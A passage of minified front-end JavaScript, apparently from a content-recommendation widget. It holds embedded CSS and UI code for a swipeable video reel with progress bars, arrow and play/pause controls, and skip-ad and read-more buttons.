.thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .motion-ads-wrapper .motion-ads-container video{object-position:0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;z-index:2;padding:0 4.5%;height:40px;bottom:calc(80px + ').concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 20px;display:flex;align-items:center}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls svg{fill:none;width:.786em;height:.786em}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{font-size:").concat(r,";font-family:").concat(n,";font-weight:").concat(i,";height:40px;line-height:40px;padding:0 1.5em;border-radius:28px;background:#fff;color:#212325;border:none;position:absolute;pointer-events:none;opacity:0;z-index:-1;box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:30px;left:4.5%;box-shadow:0px 4px 30px 0px rgba(0,0,0,.4)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);border:2px solid #fff;box-shadow:0 4px 30px 0 rgba(0,0,0,.4);color:#fff;bottom:calc(80px + ").concat(t,"px);right:4.5%;line-height:36px;height:40px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{width:23px;height:20px;margin:2px 0 0 6px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:calc(80px + ").concat(t,"px);right:4.5%;opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:1;transform:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{top:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:4px !important;margin:0 1%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .video-label-box .video-title{bottom:20px;position:absolute}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href{height:120px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{bottom:55px;height:calc(35px + ").concat(t,"px);width:60%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{height:35px;bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 14px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{height:35px;line-height:35px;padding:0 17px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:14px;left:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{bottom:calc(60px + ").concat(t,"px);right:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}@-webkit-keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}"))}var lb=100;function sb(e){return e.organicVideoURL?"VOC":e.isEditorial?"TN":e.isOrganic?"OC":e.isNetwork?"NT":e.isNative?"NA":e.isSponsored?"SC":"UNK"}function cb(e){var t,n,r=e.getModeClientProperty,o=(0,i.td)(r("recommendationReel-enable-slider"),!1);if(o){var a=r(["recommendationReel-slider-bottom"])||"0";return(t={}).a1=o,t.b1=r(["recommendationReel-slider-start-from-slider"]),t.c1=r(["recommendationReel-slider-position"]),t.d1=r(["recommendationReel-slider-below-only"]),t.f1=r(["recommendationReel-slider-text-under-slide-in-only"]),t.i1=r(["recommendationReel-slider-bottom"]),t.g1=(void 0===(n=a)&&(n="0"),"".concat(' @import"https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap";div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{overflow:visible;top:unset;max-width:250px;height:140px;bottom:'.concat(n,"}@media(min-width: 736px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{max-width:400px;height:232px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-text-under-controls{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel{height:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .videoCube{height:100%;overflow:hidden !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href{bottom:0;top:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href>*{top:unset !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:0 0 0 5px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:5px 0 5px 5px}}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper{font-size:15px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper .tbl-text-under-title-background .tbl-text-container{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{margin:2px 0;-webkit-line-clamp:2 !important;font-size:12px;line-height:15px;padding:3px 6px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{font-size:15px;line-height:16px;padding:0 6px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:20px;height:20px;top:12%;left:5%}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:45px;height:45px;top:8%;left:4%}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp{height:30%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp div.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{position:absolute;top:calc(50% - 15px);width:40px;height:40px;z-index:4;display:flex;align-items:center;padding:0 5px;justify-content:flex-end}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{top:calc(50% - 20px);justify-content:center;padding:0}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-right{right:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-left{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn svg{filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.4))}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{position:fixed;z-index:333;right:0;display:flex;justify-content:center;align-items:center;width:22px;height:22px;background-color:#c7c7c7;cursor:pointer;top:-22px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{width:25px;height:25px;top:-25px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{border-radius:10px 0 10px 10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .videoCube{border-radius:10px 0 10px 10px}.tbl-slider-close-btn{display:none}.tbl-slider-arrow-btn{display:none}"))),t}}var ub=7,db=!1;function pb(e,t){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],attrList:[["style","width: ".concat(100/t-1,"%")]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar"]})}function fb(e){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar","tbl-rr-progressBar-sc"]})}var mb,vb,hb=function(){function e(e){var t=this;this._onButtonClick=function(e,n){void 0===n&&(n=!1);var r=t._events;switch(e){case"skipAd":case"back":case"forward":return void r.emit("a",{direction:e,sendReport:n});case"pause":return r.emit("c",n);case"play":return r.emit("b",n)}},null!=mb||(mb=(0,V.cv)("touch-device")),this._options=e.themeOptions,this._uiElements=e.themeOptions.uiElements,this._placementItems=e.placementItems,this._controlsWrapper=e.controlsWrapper,this._elementsWrapper=e.controlsWrapper.parentElement,(0,_.LO)(this._elementsWrapper,"RecoReel: itemsWrapperParent parent is not found"),this._events=new sd.v,this._mobileClickArea(),this._createDynamicButtons()}return Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),e.prototype.cleanUp=function(){this._elementsWrapper=(0,x.F)(),this._controlsWrapper=(0,x.F)(),this._options=(0,x.F)(),this._createdButtons=(0,x.F)(),this._events.removeAll()},e.prototype.createControls=function(){var e=this;if(this._createdButtons)return this._createdButtons;var t=this._uiElements.buttonControllers;if(t){var n=(0,Pe.U)("div"),r={parent:n},i=this._options.cssClasses.controls;return i&&Ke.gj.apply(void 0,(0,g.ev)([n],i,!1)),t.list.forEach((function(i){var o=t.icons[i];if(o){var a=function(e,t){var n=(0,Pe.U)("span",{classList:["tbl-".concat(e)],content:t});return"play"===e&&(0,Ke.gj)(n,"tbl-hidden"),n}(i,o);Bh(a,"click",(function(t){(0,F.wu)(t);var n=t.isTrusted;e._onButtonClick(i,n)})),n.insertAdjacentElement("beforeend",a),r[i]=a}})),this._elementsWrapper.insertAdjacentElement("beforeend",n),this._createdButtons=r,r}},e.prototype.createProgressBar=function(){var e=this._options,t=function(){var e=(0,Pe.U)("div",{classList:["tbl-reco-reel-progressBar-overflow-wrp","tbl-story-progressBar-overflow-wrp"]});if((0,V.cv)("touch-device")){var t=(0,Pe.U)("div",{classList:["tbl-prevent-click-progressBar"]});e.appendChild(t)}return e}();this._elementsWrapper.appendChild(t);var n=(0,Pe.U)("div");n.className="".concat("tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp"),e.forcedTextOverUi&&(0,Ke.gj)(n,"tbl-reco-reel-progressBar-wrp-text-over","tbl-story-progressBar-wrp-text-over");var r=function(e,t,n){void 0===n&&(n=!1);for(var r=[],i=t.filter((function(e){return"SC"===sb(e)})).length,o=t.length,a=n?o-i:o,l=0;t.length>l;l++){var s=(0,Pe.U)("span",{classList:["tbl-progress-runner"]});r.push(s);var c=n&&t[l].isSponsored?fb(l):pb(l,a);c.appendChild(s),e.insertAdjacentElement("beforeend",c)}return r}(n,this._placementItems,e.isSyndicatedOut);return t.insertAdjacentElement("afterbegin",n),r},e.prototype.createArrows=function(){var e=this,t=this._uiElements.arrowControllers;if(!t||mb)return[];var n=[],r=this._controlsWrapper;return t.forEach((function(t){var r=(0,Pe.U)("div",{classList:["tbl-arrow-btn","tbl-arrow-".concat(t)],content:'<svg width="17px" height="29px" viewBox="0 0 17 29" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\'\n        </g>\'\n    </g>\'\n</svg>\n'});Bh(r,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(r),n.push(r)})),Bh(r,"mouseover",(function(){e._events.emit("c",!1)})),Bh(r,"mouseleave",(function(){e._events.emit("b",!1)})),n},e.prototype._mobileClickArea=function(){var e=this;if(mb){var t=this._uiElements.mobileClickedAreaList;t&&t.forEach((function(t){var n=(0,Pe.U)("div",{classList:["tbl-clickable-area-btn","tbl-clickable-area-".concat(t)]});Bh(n,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(n)}))}},e.prototype._createDynamicButtons=function(){var e=this,t=this._uiElements.dynamicButtons;null==t||t.forEach((function(t){var n=(0,Pe.U)("span",{classList:t.cssClasses,content:t.content}),r=t.action;r&&Bh(n,"click",(function(n){(0,F.wu)(n),e._onButtonClick(r,t.sendReport)})),e._elementsWrapper.appendChild(n)}))},e}(),bb=function(){function e(e){var t=e.actions;null!=vb||(vb=(0,V.cv)("touch-device")),this._cssClassNames=(0,g.pi)({},e.cssClassNames),this._reelContainer=e.itemsWrapper,this._customHeight=t.reelHeight,this._contentLoaded=t.onContentLoaded,this._markContainer(e.container)}return e.prototype.cleanUp=function(){this._reelContainer=(0,x.F)(),this._cssClassNames=(0,x.F)()},e.prototype.onRender=function(){var e;null===(e=this._contentLoaded)||void 0===e||e.call(this),this.computeHeight()},e.prototype.computeHeight=function(){this._customHeight()},e.prototype._markContainer=function(e){var t=this._cssClassNames,n="".concat(function(e){void 0===e&&(e=!1);var t="".concat("tbl-reco-reel story-widget tbl-trecs-reco-reel"," ");return t+=e?" ".concat("tbl-reco-reel-touch-device"," ").concat("tbl-story-touch-device"):" ".concat("tbl-reco-reel-desktop"," ").concat("tbl-story-desktop")}(vb)," ").concat(t.container.join(" "));e.className+=" ".concat(n),Ke.gj.apply(void 0,(0,g.ev)([this._reelContainer],t.internalWrap,!1))},e}();function gb(e){var t=e.options,n=e.container,r=e.slides,o=e.itemsWrapper,a=e.renderer;switch(t.name){case"text-under":return function(e){var t=e.placementContainer,n=e.itemsWrapper,r=e.slides,o=e.uiController,a=(0,V.cv)("touch-device")?Xh:Yh,l=r.b;function s(){var e,i,s=r.k(0).getBoundingClientRect(),c=(e=0,l.forEach((function(t){var n=(0,Ke.sb)(t,".".concat("item-label-href"," .").concat("video-label-box"));if(n){var r=n.getBoundingClientRect().height;r>e&&(e=r)}})),e+(i=a,l.forEach((function(e){var t=function(e,t){var n=Jh(e)+t;if(n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"))}return n}(e,a);t&&t<i&&(i=t)})),i));n.style.height="".concat(s.height+c,"px");var u,d=s.height,p=d>Gh;if(u=t,p?((0,Ke.gj)(u,"tbl-reco-reel-desktop","tbl-story-desktop"),(0,Ke.dI)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device")):((0,Ke.gj)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device"),(0,Ke.dI)(u,"tbl-reco-reel-desktop","tbl-story-desktop")),o){var f=function(e,t){return t-t*(e?Qh:Kh)}(p,d);o.parent.style.top="".concat(f,"px")}}return{onContentLoaded:function(){l.forEach((function(e){!function(e,t){var n=Jh(e)+t;if(function(e){var t=(0,Pe.U)("div",{classList:["video-title-holder"]}),n=(0,Ke.sb)(e,".".concat("video-title"));if(n){var r=(0,Pe.U)("span",{classList:["tbl-ui-line-wrapper"]}),i=(0,Pe.U)("span",{classList:["tbl-ui-line"]}),o=(0,Pe.U)("span",{classList:["tbl-text-under-title-background-wrapper"]}),a=(0,Pe.U)("span",{classList:["tbl-text-under-title-background"]});o.appendChild(a),r.appendChild(i),t.appendChild(r),t.appendChild(o),n.parentElement.insertBefore(t,n),t.appendChild(n)}}(e),n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"),function(e){var t=(0,Ke.sb)(e,".".concat("branding"));t&&((0,Ke.gj)(t,"tbl-branding-on-top"),t.insertAdjacentHTML("beforeend",'<span class="tbl-text-under-branding-background"></span>'))}(e))}}(e,a)}));var e=(0,i.yL)(s,qh);Bh(window,"resize",e)},reelHeight:s}}({placementContainer:n,uiController:a.createControls(),slides:r,itemsWrapper:o});case"sc-out":return ob({placementContainer:n,placementChildElm:e.placementChildElm,firstContainer:r.k(0),itemsWrapper:o});default:return Hh({isForcedTextOver:t.forcedTextOverUi,arrows:e.renderer.createArrows(),slides:r,itemsWrapper:o})}}var _b,yb=__webpack_require__(6959),wb="tbl-invisible";var xb,Cb={},Eb=["tbl-slideOutRight","tbl-slideOutLeft"],kb=!1;function Tb(e,t){t.cbOn.pageLoad&&(e.some(ri.G3)||e.forEach((function(e){(0,w.s)((function(){var 